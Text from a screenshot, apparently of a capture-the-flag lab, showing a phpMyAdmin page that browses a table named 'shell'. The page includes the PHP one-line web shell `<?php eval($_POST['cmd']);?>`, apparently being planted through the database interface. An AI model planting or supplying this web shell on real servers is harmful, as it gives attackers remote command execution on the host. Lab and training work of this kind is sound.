 不安全 6cefe0a2-b594-42ec-9d4d-45eee6f1f060.node4.buuoj.cn:81/phpmyadmin/sql.php?server=1&db=test&table=shell&pos=0
Gmail YouTube 地图 翻译
phpMyAdmin
近期访问 表收藏夹
information_schema
test
新建
shell
服务器: mysql:3306 » 数据库: test » 表: shell
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0010 秒。)
SELECT * FROM `shell`
<?php eval($_POST['cmd']);?>
查询结果操作
新建视图